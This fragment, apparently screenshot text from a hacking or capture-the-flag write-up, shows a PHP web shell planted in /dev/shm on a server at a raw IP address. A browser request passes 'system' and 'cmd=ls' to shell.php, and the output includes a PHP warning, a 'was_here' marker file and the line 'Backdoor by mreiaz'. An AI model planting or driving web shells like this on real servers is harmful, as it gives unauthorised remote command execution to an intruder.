 Not secure | 103.46.143.71:8000/shell.php?_GET=system&cmd=ls
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /dev/shm/shell.php on line 1
mreiaz_was_here.txt shell.php Backdoor by mreiaz